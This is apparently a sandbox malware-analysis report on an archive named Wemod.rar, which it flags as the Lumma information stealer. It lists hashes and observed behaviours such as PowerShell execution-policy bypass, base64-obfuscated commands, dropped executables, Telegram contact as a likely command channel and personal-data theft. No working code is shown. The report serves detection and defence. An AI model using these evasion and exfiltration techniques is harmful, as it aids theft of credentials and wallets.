
| File name: | Wemod.rar |
| Full analysis: | https://app.any.run/tasks/10c4c109-acc7-4d63-8a53-21d77bb07819 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 20, 2023, 20:17:50 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 3B9D93C9B22F7AC0F8911C24ECDA5F61 |
| SHA1: | 5E242E750F5D158757D2E9666E5E7C925BCA414F |
| SHA256: | D65C3DA8AAAF2EF1A986D19DC2A7FCE7CB63BA3408C72D50C745A2FE7C9FBC65 |
| SSDEEP: | 196608:3tx/KvTP4EJc5n02aIMBEKryKj6yq3YESIfN9sAjqnznxUn/lMt:3txS7PnW02WVGXyqVPrjoLz |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1344)
Bypass execution policy to execute commands
- powershell.exe (PID: 232)






Drops the executable file immediately after the start
- Console.exe (PID: 600)

- Launcher.exe (PID: 1532)
- Launcher.exe (PID: 1908)
LUMMA has been detected (SURICATA)
- RegSvcs.exe (PID: 6652)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 6652)
SUSPICIOUS
The process creates files with name similar to system file names
- WinRAR.exe (PID: 6048)
Executing commands from a ".bat" file
- Launcher.exe (PID: 1532)

Starts CMD.EXE for commands execution
- Launcher.exe (PID: 1532)
- Console.exe (PID: 600)
- cmd.exe (PID: 6260)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1344)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1344)
The process hide an interactive prompt from the user
- cmd.exe (PID: 1344)
Base64-obfuscated command line is found
- cmd.exe (PID: 1344)
Connects to the server without a host name
- Launcher.exe (PID: 1532)
Reads security settings of Internet Explorer
- Console.exe (PID: 600)
Checks Windows Trust Settings
- Console.exe (PID: 600)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 6320)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- Console.exe (PID: 600)
Application launched itself
- cmd.exe (PID: 6260)
Searches for installed software
- RegSvcs.exe (PID: 6652)
INFO
Checks supported languages
- Launcher.exe (PID: 1532)
- Launcher.exe (PID: 1908)
- Console.exe (PID: 600)
- GoogleChrome.exe (PID: 6428)
- RegSvcs.exe (PID: 6652)
Reads the computer name
- Launcher.exe (PID: 1532)
- Launcher.exe (PID: 1908)
- Console.exe (PID: 600)
- RegSvcs.exe (PID: 6652)


